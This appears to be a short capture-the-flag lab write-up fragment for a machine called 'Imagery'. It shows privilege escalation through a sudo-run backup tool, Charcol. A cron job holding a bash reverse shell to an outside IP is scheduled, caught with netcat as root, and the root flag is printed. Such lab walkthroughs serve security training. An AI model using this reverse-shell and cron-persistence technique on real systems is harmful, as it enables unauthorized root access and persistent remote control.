 mark@Imagery:~$ sudo charcol shell
Charcol
Charcol The Backup Suit - Development edition 1.0.0
[2025-09-29 13:02:16] [INFO] Entering Charcol interactive shell. Type 'help' for commands, 'exit' to quit.
charcol> auto add --schedule "* * * * *" --command "bash -c 'bash -i >& /dev/tcp/10.10.15.13/4444 0>&1'" --name "pwn"
[2025-09-29 13:02:58] [INFO] System password verification required for this operation.
Enter system password for user 'mark' to confirm:
[2025-09-29 13:03:04] [INFO] System password verified successfully.
[2025-09-29 13:03:04] [INFO] Auto job 'pwn' (ID: 31c594ef-27c3-45ea-902f-d3d4d8c5898a) added successfully. The job will run according to schedule.
[2025-09-29 13:03:04] [INFO] Cron line added: * * * * * CHARCOL_NON_INTERACTIVE=true bash -c 'bash -i >& /dev/tcp/10.10.15.13/4444 0>&1'
charcol>
❯ nc -lvnp 4444
Connection from 10.129.216.88:36276
bash: cannot set terminal process group (16548): Inappropriate ioctl for device
bash: no job control in this shell
root@Imagery:~# cat /root/root.txt
cat /root/root.txt
9055a1d3fba1500b49522a4923abe9a8
root@Imagery:~#